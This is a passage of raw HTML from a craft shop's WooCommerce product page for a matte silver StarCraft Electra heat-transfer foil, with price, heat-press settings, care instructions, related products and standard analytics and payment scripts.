https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver-1320x1320.jpg 1320w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SB-Matte-Silver.jpg 2025w" sizes="(max-width: 530px) 100vw, 530px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">25 Foot Roll of 12&#8243; StarCraft Electra Foil &#8211; Matte Silver</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.40</bdi></span> <small class="woocommerce-price-suffix">price excluding tax</small></p>
<div class="woocommerce-product-details__short-description">
	<p>StarCraft Electra Foils is a safe PVC/phthalate/formaldehyde free water based foil</p>
</div>

	
	<form class="cart" action="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-matte-silver/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6913e012ade6f">25 Foot Roll of 12&quot; StarCraft Electra Foil - Matte Silver quantity</label>
	<input
		type="number"
				id="quantity_6913e012ade6f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3243" class="single_add_to_cart_button button alt">Add to cart</button>

				<div id="wc-square-digital-wallet" style="display:none;">
			<div id="apple-pay-button" class="apple-pay-button wc-square-wallet-buttons wc-square-wallet-button-with-text wc-square-wallet-button-black" lang="en" style="-apple-pay-button-type: buy; -apple-pay-button-style: black">
				<span class="text">Buy with</span>
				<span class="logo"></span>
			</div>

			<div id="wc-square-google-pay" lang="en"></div>

					</div>
			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SCFOIL-MatteSilver</span></span>

	
	<span class="posted_in">Category: <a href="https://flippinfinevinyl.com/product-category/starcraft-products/starcraft-electra-foil/starcraft-electra-foil-colors/" rel="tag">StarCraft Electra Foil Colors</a></span>
	<span class="tagged_as">Tags: <a href="https://flippinfinevinyl.com/product-tag/electra-foil/" rel="tag">Electra Foil</a>, <a href="https://flippinfinevinyl.com/product-tag/matte-silver/" rel="tag">Matte Silver</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Electra Foil does NOT have adhesive so you must use a separate heat transfer adhesive such as StarCraft Heat Transfer Adhesive, (HTA).</p>
<p>StarCraft Electra Foils</p>
<p>StarCraft Electra Foils is a safe PVC/phthalate/formaldehyde free water based foil adhesive. Create your own dazzling designs by using heat transfer adhesive along with our Electra Foil products. Electra Foil is available in many solid colors and patterns, making your design options only limited by your imagination.</p>
<ul>
<li><strong>Heat Application:</strong>
<ul>
<li><strong>Time:</strong> 8-15 seconds</li>
<li><strong>Temperature:</strong> 280-320° F / 137-160° C</li>
<li><strong>Pressure:</strong> Medium-Firm</li>
<li><strong>Peel:</strong> COLD</li>
</ul>
</li>
<li><strong>Care Instructions:</strong> Do not dry clean; Machine wash COLD / mild detergent; Air Dry; No chlorine bleach; Wait 24 hours before first wash; Wash inside out</li>
<li><strong>Recommended Accessories:</strong> Siser EasyWeed Adhesive; Multipurpose Paper or Heat Transfer Cover Sheet</li>
</ul>
      			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-3223 status-publish first instock product_cat-starcraft-electra-foil-colors product_tag-electra-foil product_tag-gun-metal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-gun-metal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="241" height="241" src="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="25 Foot Roll of 12&quot; StarCraft Electra Foil - Gun Metal" decoding="async" srcset="https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-324x324.jpg 324w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-100x100.jpg 100w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-416x416.jpg 416w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-300x300.jpg 300w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-1024x1024.jpg 1024w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-150x150.jpg 150w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-768x768.jpg 768w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-1536x1536.jpg 1536w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-2048x2048.jpg 2048w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/SD-Gunmetal-1320x1320.jpg 1320w" sizes="(max-width: 241px) 100vw, 241px" /><h2 class="woocommerce-loop-product__title">25 Foot Roll of 12&#8243; StarCraft Electra Foil &#8211; Gun Metal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.40</bdi></span> <small class="woocommerce-price-suffix">price excluding tax</small></span>
</a><a href="?add-to-cart=3223" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3223" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3223" data-product_sku="SCFOIL-GunMetal" aria-label="Add to cart: &ldquo;25 Foot Roll of 12&quot; StarCraft Electra Foil - Gun Metal&rdquo;" rel="nofollow" data-success_message="&ldquo;25 Foot Roll of 12&quot; StarCraft Electra Foil - Gun Metal&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3223" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3233 status-publish instock product_cat-starcraft-electra-foil-colors product_tag-electra-foil product_tag-lagoon-blue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-lagoon-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="241" height="241" src="https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="25 Foot Roll of 12&quot; StarCraft Electra Foil - Lagoon Blue" decoding="async" srcset="https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-324x324.jpg 324w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-100x100.jpg 100w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-416x416.jpg 416w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-300x300.jpg 300w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-1024x1024.jpg 1024w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-150x150.jpg 150w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-768x768.jpg 768w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-1536x1536.jpg 1536w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue-1320x1320.jpg 1320w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/BB-Lagoon-Blue.jpg 2025w" sizes="(max-width: 241px) 100vw, 241px" /><h2 class="woocommerce-loop-product__title">25 Foot Roll of 12&#8243; StarCraft Electra Foil &#8211; Lagoon Blue</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.40</bdi></span> <small class="woocommerce-price-suffix">price excluding tax</small></span>
</a><a href="?add-to-cart=3233" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3233" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3233" data-product_sku="SCFOIL-LagoonBlue" aria-label="Add to cart: &ldquo;25 Foot Roll of 12&quot; StarCraft Electra Foil - Lagoon Blue&rdquo;" rel="nofollow" data-success_message="&ldquo;25 Foot Roll of 12&quot; StarCraft Electra Foil - Lagoon Blue&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3233" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3209 status-publish instock product_cat-starcraft-electra-foil-colors product_tag-copper product_tag-electra-foil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-copper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="241" height="241" src="https://flippinfinevinyl.com/wp-content/uploads/2022/05/HA-Copper.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="25 Foot Roll of 12&quot; StarCraft Electra Foil - Copper" decoding="async" srcset="https://flippinfinevinyl.com/wp-content/uploads/2022/05/HA-Copper.jpg 250w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/HA-Copper-100x100.jpg 100w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/HA-Copper-150x150.jpg 150w" sizes="(max-width: 241px) 100vw, 241px" /><h2 class="woocommerce-loop-product__title">25 Foot Roll of 12&#8243; StarCraft Electra Foil &#8211; Copper</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.40</bdi></span> <small class="woocommerce-price-suffix">price excluding tax</small></span>
</a><a href="?add-to-cart=3209" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3209" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3209" data-product_sku="SCFOIL-Copper" aria-label="Add to cart: &ldquo;25 Foot Roll of 12&quot; StarCraft Electra Foil - Copper&rdquo;" rel="nofollow" data-success_message="&ldquo;25 Foot Roll of 12&quot; StarCraft Electra Foil - Copper&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3209" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3201 status-publish last instock product_cat-starcraft-electra-foil-colors product_tag-bronze product_tag-electra-foil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-bronze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="241" height="241" src="https://flippinfinevinyl.com/wp-content/uploads/2022/05/H3-Bronze.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="25 Foot Roll of 12&quot; StarCraft Electra Foil - Bronze" decoding="async" srcset="https://flippinfinevinyl.com/wp-content/uploads/2022/05/H3-Bronze.jpg 250w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/H3-Bronze-100x100.jpg 100w, https://flippinfinevinyl.com/wp-content/uploads/2022/05/H3-Bronze-150x150.jpg 150w" sizes="(max-width: 241px) 100vw, 241px" /><h2 class="woocommerce-loop-product__title">25 Foot Roll of 12&#8243; StarCraft Electra Foil &#8211; Bronze</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.40</bdi></span> <small class="woocommerce-price-suffix">price excluding tax</small></span>
</a><a href="?add-to-cart=3201" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3201" data-product_sku="SCFOIL-Bronze" aria-label="Add to cart: &ldquo;25 Foot Roll of 12&quot; StarCraft Electra Foil - Bronze&rdquo;" rel="nofollow" data-success_message="&ldquo;25 Foot Roll of 12&quot; StarCraft Electra Foil - Bronze&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3201" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-matte-gold/" rel="prev">
					<img width="241" height="241" src="https://flippinfinevinyl.com/wp-content/uploads/2022/05/HD_Matte_Gold_250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="25 Foot Roll of 12&quot; StarCraft Electra Foil - Matte Gold" />					<span class="storefront-product-pagination__title">25 Foot Roll of 12" StarCraft Electra Foil - Matte Gold</span>
				</a>
			
							<a href="https://flippinfinevinyl.com/product/25-foot-roll-of-12-starcraft-electra-foil-melon/" rel="next">
					<img width="241" height="241" src="https://flippinfinevinyl.com/wp-content/uploads/2022/05/PH-Melon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="25 Foot Roll of 12&quot; StarCraft Electra Foil - Melon" />					<span class="storefront-product-pagination__title">25 Foot Roll of 12" StarCraft Electra Foil - Melon</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deli\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/8bee356e40d3cd9f32d2bccbc/bf2311f7e51c4bc163fe699e2.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/flippinfinevinyl.com"}},{"@type":"ListItem","position":2,"item":{"name":"Starcraft Vinyl","@id":"https:\/\/flippinfinevinyl.com\/product-category\/starcraft-products\/"}},{"@type":"ListItem","position":3,"item":{"name":"StarCraft Electra Foil","@id":"https:\/\/flippinfinevinyl.com\/product-category\/starcraft-products\/starcraft-electra-foil\/"}},{"@type":"ListItem","position":4,"item":{"name":"StarCraft Electra Foil Colors","@id":"https:\/\/flippinfinevinyl.com\/product-category\/starcraft-products\/starcraft-electra-foil\/starcraft-electra-foil-colors\/"}},{"@type":"ListItem","position":5,"item":{"name":"25 Foot Roll of 12&amp;#8243; StarCraft Electra Foil &amp;#8211; Matte Silver","@id":"https:\/\/flippinfinevinyl.com\/product\/25-foot-roll-of-12-starcraft-electra-foil-matte-silver\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/flippinfinevinyl.com\/product\/25-foot-roll-of-12-starcraft-electra-foil-matte-silver\/#product","name":"25 Foot Roll of 12\" StarCraft Electra Foil - Matte Silver","url":"https:\/\/flippinfinevinyl.com\/product\/25-foot-roll-of-12-starcraft-electra-foil-matte-silver\/","description":"StarCraft Electra Foils is a safe PVC\/phthalate\/formaldehyde free water based foil","image":"https:\/\/flippinfinevinyl.com\/wp-content\/uploads\/2022\/05\/SB-Matte-Silver.jpg","sku":"SCFOIL-MatteSilver","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11.40","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/flippinfinevinyl.com\/product\/25-foot-roll-of-12-starcraft-electra-foil-matte-silver\/","seller":{"@type":"Organization","name":"Flippin Fine Vinyl &amp;amp; Crafts","url":"https:\/\/flippinfinevinyl.com"}}]}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/12erktpz/rfs1.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//flippinfinevinyl.com/wp-content/cache/wpfc-minified/qilutcx3/p3g2.css' media='all' />
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/flippinfinevinyl.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9mbGlwcGluZmluZXZpbnlsLmNvbS9wcm9kdWN0LzI1LWZvb3Qtcm9sbC1vZi0xMi1zdGFyY3JhZnQtZWxlY3RyYS1mb2lsLW1hdHRlLXNpbHZlci8=","nonce":"c9e4c3e782","plugin_url":"https:\/\/flippinfinevinyl.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/flippinfinevinyl.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.1" id="eae-main-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.1" id="eae-index-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.21"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/flippinfinevinyl.com","ajax_url":"https:\/\/flippinfinevinyl.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.5.4" id="storefront-navigation-js"></script>
<script src="https://flippinfinevinyl.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flippinfinevinyl.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.5.4" id="storefront-header-cart-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.5.4" id="storefront-handheld-footer-bar-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.5.4" id="storefront-woocommerce-brands-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://flippinfinevinyl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/flippinfinevinyl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/flippinfinevinyl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/flippinfinevinyl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4df8a9cbb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3243,"title":"25%20Foot%20Roll%20of%2012%E2%80%B3%20StarCraft%20Electra%20Foil%20%E2%80%93%20Matte%20Silver%20%E2%80%93%20Flippin%20Fine%20Vinyl%20%26%20Crafts","excerpt":"StarCraft Electra Foils is a safe PVC\/phthalate\/formaldehyde free water based foil","featuredImage":"https:\/\/flippinfinevinyl.com\/wp-content\/uploads\/2022\/05\/SB-Matte-Silver-1024x1024.jpg"}};
</script>
<script src="https://flippinfinevinyl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script src="https://flippinfinevinyl.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://flippinfinevinyl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1KwCKf2HIboRkhup%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fflippinfinevinyl.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22ef56288d43%22%2C%22initWooPayNonce%22%3A%22df9795527a%22%2C%22saveUPEAppearanceNonce%22%3A%22e01d58f6a3%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_dICdoTYc%3A-2Ewp1%248%3AQ91BhIOnr9I_t_0f127c7047f3faf834bc640005dc71%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3